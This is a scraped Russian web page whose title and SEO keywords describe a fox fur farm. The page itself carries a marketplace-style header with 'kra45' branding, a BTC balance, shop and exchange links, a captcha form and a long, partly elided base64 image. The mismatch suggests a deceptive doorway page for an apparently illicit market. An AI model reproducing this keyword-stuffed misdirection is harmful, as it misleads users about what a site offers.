

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foxxworld.ru/
body_size: 25115
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <!-- Заголовок страницы -->
    <title>Феноменальный kra45 трансформирует мир лисиц</title>
    <meta name="description" content="Звероферма kra45 применяет AT методологии и разводит песцов и лисиц для меховой промышленности">
    <meta name="keywords" content="foxxworld, foxxworld ru, foxxworl, сайт foxxworld, foxxworld онлайн, профессиональные услуги, качественный сервис, индивидуальный подход, опытные специалисты, современное оборудование, надёжное обслуживание, современное решение, инновационная платформа, быстрый доступ, качественный сервис, эффективный инструмент">

    <!-- Кодировка -->
    <meta charset="UTF-8">

    <!-- Адаптивность -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="default">

    <!-- SEO -->
    <meta name="robots" content="index,follow">
    
    <!-- Иконка -->
    <link rel="icon" href="favicon.ico">

    <!-- Оптимизация шрифтов -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    
    <!-- Подключение CSS (preload для ускорения) -->
    <link rel="preload" href="style.css" as="style" onload="this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="style.css"></noscript>

	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(105198662, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/105198662" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Webmaster verification -->
<meta name="yandex-verification" content="383496384300f287" />
<!-- /Yandex.Webmaster verification -->
	
</head>

<body>
<!-- Шапка сайта -->
<header class="site-header">
  <div class="header-container">
    <div class="header-top">
      <div class="logo">
        <img src="logo.svg" alt="kra40">
      </div>

      <nav class="main-nav">
        <a href="pushno-mehovoe-cc-proizvodstvo-i-razvedenie-pescov.html">Каталог kra45</a>
        <a href="vysokoe-at-kachestvo-mekha-i-premialnye-shkurki.html">Магазины cc</a>
        <a href="sovremennye-cc-tehnologii-soderzhaniya-i-uhod-za-zhivotnymi.html">Форум</a>
        <a href="ehkologicheskij-at-podhod-i-ustojchivoe-proizvodstvo.html">Обмен</a>
        <a href="kachestvennye-cc-mekhovye-izdeliya-i-modnaya-industriya.html">Академия</a>
        <a href="/">Записки</a>
      </nav>

      <div class="header-right">
        <span class="balance">0.00 ₽ / 0.00000000 BTC</span>
        <a href="#"><img src="icon.svg" alt="Сообщения"></a>
        <a href="#"><img src="mail.svg" alt="Уведомления"></a>
        <a href="#"><img src="bell.svg" alt="Профиль"></a>
      </div>
    </div>

    <div class="header-bottom">
     <div class="search-box">
  <input type="text" id="shopSearch" class="search-input" placeholder="Поиск по магазинам">
  <div id="shopList" class="dropdown"></div>
</div>


      <button class="btn active">ТОПовые магазины</button>
      
    </div>
  </div>
</header>

<style>
/* Общая шапка */
.site-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1000;
  font-family: Roboto, sans-serif;
  background: #fff;
  border-bottom: 1px solid #ddd;
  box-shadow: 0 2px 4px rgba(0,0,0,0.05);
}

body {
  margin: 0;
  padding-top: 110px; /* под высоту шапки */
}

/* Центровка */
.header-container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
}

/* Верхняя панель */
.header-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px 0;
}

.logo img {
  height: 28px;
}

.main-nav {
  display: flex;
  gap: 20px;
}

.main-nav a {
  text-decoration: none;
  color: #222;
  font-size: 14px;
  font-weight: 500;
}

.main-nav a:hover {
  color: #000;
}

.header-right {
  display: flex;
  align-items: center;
  gap: 15px;
  font-size: 14px;
  color: #444;
}

.header-right img {
  width: 20px;
  height: 20px;
}

/* Нижняя панель */
.header-bottom {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 0;
  border-top: 1px solid #eee;
}

.search-input {
  flex: 1;
  padding: 6px 10px;
  border: 1px solid #ccc;
  border-radius: 6px;
  font-size: 14px;
}

.btn {
  padding: 6px 14px;
  border: 1px solid #ccc;
  border-radius: 6px;
  background: #f9f9f9;
  cursor: pointer;
  font-size: 14px;
  color: #333;
}

.btn:hover {
  background: #eee;
}

.btn.active {
  background: #fff;
  border: 2px solid #000;
  font-weight: bold;
}

/* Мобильная версия */
@media (max-width: 768px) {
  .main-nav {
    display: none; /* уберем меню */
  }
  .header-right {
    font-size: 12px;
    gap: 8px;
  }
  .search-input {
    font-size: 12px;
  }
  .btn {
    font-size: 12px;
    padding: 5px 10px;
  }
}
</style>


    <div class="login-wrapper">
        <div class="login-container">
            <form id="captchaForm" action="/your-backend-endpoint" method="post" autocomplete="off">
                
                <img id="captcha-image" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAzOjUxOjM4AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwD1K6cC5tGJ6THn/gJpNa8W22lQERPlsda5jxn4uWzezjhflroKPU5BqLStMvNevBPdFtueAelAEOqaZqXju3m+2bhAWX5f73zA16x4Z0e10ezSOKMAhR0FYcGlw6do7hYxnaD0ro7WT5V57CgDWilGzrU+jTg2UXP8NZ8MuAQaSz1FbPSFmc4wDQA/xv4pXStNaCN/nYdq5r4K6FJJqmoa3erl57vcNw6LtH+fxrN1a7n8Ra0IA2UD889a73wTZpp0MyqMfOP5CgDsYLjaOD9Kctx/pyf9cz/Os+Kf0NAuMagn/XM8/lQBufaQyFS3UV538cLsN4NKZ/5eEzn/AHhXapc+/WvOPjlPjw88BP8Ay8p/6FQB2HwO1kyeHkhd+VABzXoltqu0H5u1eJ/BHVtu+3D9ADXp6XxCk57UAdno3iBkhj/efw10On+LXTH7w/nXmOm6mfs0Z3/w1oQ62yjh+nvQBJ8dNKXxPp7arYtturdg8Ui9VYc/rWf8Jfjdc6hYDR9Xn2zw/I4Y96tSasL1Li1kbIOBz9K8e8awXPhTxKdasflR3xKAe/[base64]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[base64]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